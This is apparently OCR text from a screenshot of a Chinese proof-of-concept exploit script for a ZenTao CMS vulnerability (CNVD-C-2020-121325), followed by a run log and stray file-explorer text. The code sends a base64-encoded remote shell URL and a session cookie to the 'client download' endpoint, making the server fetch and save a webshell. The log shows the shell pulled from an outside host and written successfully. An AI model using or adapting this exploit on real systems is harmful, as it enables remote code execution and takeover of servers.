 31
32 headers = {
33 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
34 "Cookie":"zentaosid={}".format(zentaosid)
35 }
36
37 shell_url_base = str((base64.b64encode(shell_url.encode('utf-8'))),'utf-8')
38 vuln_url = target_url + "/www/index.php?m=client&f=download&version=test&link={}".format(shell_url_base)
39 print("\033[32m[o] 请求漏洞url: {}\033[0m".format(vuln_url))
40
41 try:
42 response = requests.get(url=vuln_url, timeout=20, headers=headers)
43 if "保存成功" in response.text:
44 print("\033[32m[o] 成功写入Webshell，URL地址为: {}/www/data/client/test/Webshell_name.php\033[0m".format(target_url))
45 else:
46 print("\033[31m[x] 恶意文件下载失败 \033[0m")
47 except:
48 print("\033[31m[x] 恶意文件下载失败 \033[0m")
49
50
51
52 if __name__ == '__main__':
53 title()
54 target_url = str(input("\033[35mPlease input Attack Url\nUrl   >>> \033[0m"))
55 shell_url = str(input("\033[35mShell >>> \033[0m"))
POC_1() › try › if "保存成功" in response.text
Run: CNVD-C-2020-121325 ×
+ POC_Des: http://wiki.peiqi.tech
+ Version: zentao version <= 12.4.2
+ 使用格式: python3 CNVD-C-2020-121325.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Shell >>> http://xxx.xxx.xxx.xxx/shell.php(恶意文件地址)
+ Zentaosid >>> xxxxxxxxxxxxxx(cookie字段)
+------------------------------------------
Please input Attack Url
Url >>> http://zentao.com:81
Shell >>> http://peiqi.tech/SHELL.php
Zentaosid >>>
[o] 请求漏洞url: http://zentao.com:81/www/index.php?m=client&f=download&version=test&link=SFRUUDovL3BlaXFpLnRlY2gvU0hFTEwucGhw
[o] 成功写入Webshell，URL地址为: http://zentao.com:81/www/data/client/test/Webshell_name.php
test
文件 主页 共享 查看
« WWW › zentao.com › www › data › client › test
名称 修改日期 类型
SHELL.php 2020/11/21 21:53 JetBrains Php
图片
_posts
Citrix XenMobi
Weiphp
禅道CMS
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
U 盘 (I:)
U 盘 (I:)
BADUSB
CFT 知识总结
1 个项目
PeiQi 文库